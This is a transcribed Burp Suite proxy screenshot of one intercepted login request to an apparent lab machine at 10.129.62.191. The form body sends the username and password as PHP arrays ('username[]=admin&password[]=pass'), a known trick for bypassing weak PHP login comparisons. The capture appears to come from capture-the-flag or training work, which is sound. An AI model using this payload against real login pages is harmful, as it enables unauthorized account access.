 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
09:23:36 23 Nov ... HTTP → Request POST http://10.129.62.191/login/login.php
Request
Pretty Raw Hex
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.62.191
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.62.191
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.62.191/login/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=h7k5b2brot3vi8gp2dna1o9om6
14 Connection: keep-alive
15
16 username[]=admin&password[]=pass